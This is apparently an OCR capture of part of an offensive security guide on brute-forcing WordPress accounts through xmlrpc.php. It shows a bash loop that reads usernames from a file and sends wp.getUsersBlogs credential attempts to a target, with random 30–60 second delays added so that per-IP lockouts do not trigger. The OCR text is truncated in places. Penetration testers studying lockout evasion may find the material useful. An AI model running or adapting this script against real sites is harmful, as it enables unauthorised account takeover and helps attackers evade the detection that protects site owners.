
To evade lockouts that are based on per-source-IP
attempt rate:
Terminal window
for
user
in
 $(
cat
users.txt
); 
do
sleep
 $((
RANDOM
%
30
+
30
))    
# 30-60s between 
curl
-s
-X
POST
-d
"
<?xml version='1.0'?>
<methodCall><methodName>wp.getUsersBlogs</methodNa
<params><param><value>${
user
}</value></param><para
</methodCall>
"
http://target/xmlrpc.php
|
grep
-qE
done
Trade time for stealth. A 30-60s delay between attempts
looks like normal user activity in the source IP’s
connection log.
Lockout-aware patterns
Common lockout configurations and how to handle